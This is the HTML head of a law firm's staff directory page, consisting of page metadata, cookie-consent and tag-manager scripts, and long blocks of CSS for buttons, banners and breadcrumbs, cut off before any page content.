

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/people/
body_size: 52397
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='RoH5W0KqyP3xCGAn4RUkfQ=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='RoH5W0KqyP3xCGAn4RUkfQ=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='RoH5W0KqyP3xCGAn4RUkfQ=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Meet Our Legal Experts | Freeths</title>
    <meta name="description" content="Discover our Freethinkers who all work together to make the future better for our people, clients and communities.">
    <meta name="keywords" content="People">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/people/" />

<meta property="og:url" content="https://www.freeths.co.uk/people/">
<meta property="og:type" content="website">
<meta property="og:title" content="Meet Our Legal Experts | Freeths">
    <meta property="og:description" content="Discover our Freethinkers who all work together to make the future better for our people, clients and communities.">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Freeths High Res Manchester Nov 23/freeths_manchester_2023_045">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/people/">
<meta name="twitter:title" content="Meet Our Legal Experts | Freeths">
    <meta name="twitter:description" content="Discover our Freethinkers who all work together to make the future better for our people, clients and communities.">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Freeths High Res Manchester Nov 23/freeths_manchester_2023_045">


    <style>
</style>
    <script nonce='RoH5W0KqyP3xCGAn4RUkfQ==' ></script>
    <script nonce='RoH5W0KqyP3xCGAn4RUkfQ=='  defer src="/sitefiles/next-gen/dist/client-a767ab72657a647fee94.js"></script>

    <style data-styled="guwmTQ gQWBfA fGDzdP jeHixV ehGwcx gRBfKG dKjGnN lhimxS fcDOJl dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.fcDOJl{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#ffffff;--buttonBgColourActive:rgba(255,255,255,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#ffffff;--buttonFgColour:#006068;--buttonFgColourActive:#ffffff;--buttonFgColourHover:#ffffff;} @media (prefers-reduced-motion:no-preference){.fcDOJl{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .fcDOJl.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fcDOJl[data-toggle-on='true'],.fcDOJl.focus-ring,.fcDOJl:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .fcDOJl:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.fcDOJl{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.fcDOJl,a:hover span.fcDOJl{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.fcDOJl{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .fcDOJl .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: InnerHeroBannerstyles__Container-sc-namtt6-0 */
.guwmTQ{--sectionSpacingTop:clamp(1.5rem,-1.8rem + 9.3vw,7.5rem);--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:560px;} .guwmTQ[data-theme=teal]{--bgColor:#006068;--bgColorTransparent:rgba(0,96,104,0.8);} .guwmTQ[data-theme=coral]{--bgColor:#f5a6c2;--bgColorTransparent:rgba(245,166,194,0.8);} @media (min-width:768px){.guwmTQ{min-height:400px;padding-top:100px;}} .guwmTQ::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .guwmTQ[data-is-slim='true']{min-height:490px;height:auto;} @media (min-width:768px){.guwmTQ[data-is-slim='true']{min-height:462px;height:auto;padding-top:100px;}} @media (max-width:767px){.guwmTQ[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} @media (max-width:767px){.guwmTQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .guwmTQ[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .guwmTQ[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .guwmTQ .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;padding:clamp(1rem,0.45rem + 1.55vw,2rem);}
/* sc-component-id: InnerHeroBannerstyles__Inner-sc-namtt6-1 */
.gRBfKG{position:relative;margin-left:0;z-index:1;padding:70px 0;} @media (min-width:768px){.gRBfKG{padding:70px 0 35px;}} [data-has-overlay='false'] .gRBfKG{background-color:var(--bgColorTransparent);max-width:754px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} @media (max-width:767px){.gRBfKG[data-title-only='true']{position:absolute;top:50%;-webkit-transform:translateY(-30%);-ms-transform:translateY(-30%);transform:translateY(-30%);width:calc(100% - (var(--sitePadding) * 2));}}
/* sc-component-id: InnerHeroBannerstyles__BannerImage-sc-namtt6-2 */
.ehGwcx{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: InnerHeroBannerstyles__Title-sc-namtt6-3 */
.dKjGnN{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);max-width:730px;} @media (max-width:767px){[data-title-only='true'] .dKjGnN{margin-bottom:0;}} @media (max-width:767px){[data-is-slim='true'] .dKjGnN{margin-bottom:12px;}}
/* sc-component-id: InnerHeroBannerstyles__Cta-sc-namtt6-5 */
.lhimxS{margin-top:50px;} @media (min-width:768px){.lhimxS{margin-top:40px;}} [data-is-slim='true'] .lhimxS{margin-top:24px;} @media (min-width:768px){[data-is-slim='true'] .lhimxS{margin-top:40px;}}</style><style data-styled="fFJmFU bPeotX legyfD dThfmQ eboXcZ" data-styled-version="4.4.1">
/* sc-component-id: Breadcrumbsstyles__Container-sc-1ctz1pp-0 */
.fFJmFU{padding:16px 0;background-color:#f7f7f7;overflow:hidden;color:#002e40;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 */
.bPeotX{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;} @media (hover:none){.bPeotX{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap;overflow:auto;-ms-overflow-style:none;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;}.bPeotX::-webkit-scrollbar{display:none;}}
/* sc-component-id: Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 */
.legyfD{font-size:clamp(0.94rem,0.9rem + 0.1vw,1rem);line-height:22px;-webkit-letter-spacing:-0.24px;-moz-letter-spacing:-0.24px;-ms-letter-spacing:-0.24px;letter-spacing:-0.24px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;} .legyfD:not(:last-child){margin-right:10px;} .legyfD:not(:last-child)::after{content:'/';margin-left:10px;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 */
.dThfmQ{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;color:currentColor;} @media (prefers-reduced-motion:no-preference){.dThfmQ{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .dThfmQ:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.dThfmQ{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} span.dThfmQ:focus,span.dThfmQ:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 */
.eboXcZ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;}</style><style data-styled="bGYypI gQWBfA fGDzdP jeHixV kBVMmk dlgFSV igQfLq XgEsa dfpiBG eTYhAy jLvzH cghSDc jurEZI kJqDmu jjbmcr grQnib ipSSfC knFYkL btykMM dmyEQE kIVibI hrXzYP hlnoKo kklZda bBlLBh hUqdlO fvctVN esyGCN ePKBPU elNLGb fmekcO gRgjmw dLolmX jrqqme gAnZHu bTRFmN bUkIRY ieimyF eXrXi fIpZVp iEyxZO jicesr bZjWHS bigfON kyeenC jiMrGr jknhjN zSEFn cjhPTy hpfStH kgyqik lmOOyr sKcqh iUHPSF cXGIN fYuQJJ" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.ePKBPU{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:transparent;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:#006068;--buttonBorderColour:#006068;--buttonFgColour:#006068;--buttonFgColourActive:#006068;--buttonFgColourHover:#ffffff;} @media (prefers-reduced-motion:no-preference){.ePKBPU{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .ePKBPU.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .ePKBPU[data-toggle-on='true'],.ePKBPU.focus-ring,.ePKBPU:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .ePKBPU:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.ePKBPU{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.ePKBPU,a:hover span.ePKBPU{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.ePKBPU{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .ePKBPU .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}.fmekcO{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:transparent;--buttonBgColourActive:rgba(0,46,64,0.16);--buttonBgColourHover:#002e40;--buttonBorderColour:#002e40;--buttonFgColour:#002e40;--buttonFgColourActive:#002e40;--buttonFgColourHover:#ffffff;} @media (prefers-reduced-motion:no-preference){.fmekcO{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .fmekcO.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fmekcO[data-toggle-on='true'],.fmekcO.focus-ring,.fmekcO:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .fmekcO:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.fmekcO{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.fmekcO,a:hover span.fmekcO{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.fmekcO{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .fmekcO .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}.gRgjmw{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#002e40;--buttonBgColourActive:rgba(0,46,64,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#002e40;--buttonFgColour:#ffffff;--buttonFgColourActive:#002e40;--buttonFgColourHover:#002e40;} @media (prefers-reduced-motion:no-preference){.gRgjmw{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .gRgjmw.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .gRgjmw[data-toggle-on='true'],.gRgjmw.focus-ring,.gRgjmw:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .gRgjmw:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.gRgjmw{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.gRgjmw,a:hover span.gRgjmw{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.gRgjmw{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .gRgjmw .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: Paginationstyles__Container-sc-d8xaf5-0 */
.sKcqh{--buttonSize:clamp(2.75rem,2.61rem + 0.39vw,3rem);--fontSize:clamp(1rem,0.93rem + 0.19vw,1.13rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;gap:8px;}
/* sc-component-id: Paginationstyles__List-sc-d8xaf5-1 */
.cXGIN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px;}
/* sc-component-id: Paginationstyles__Button-sc-d8xaf5-2 */
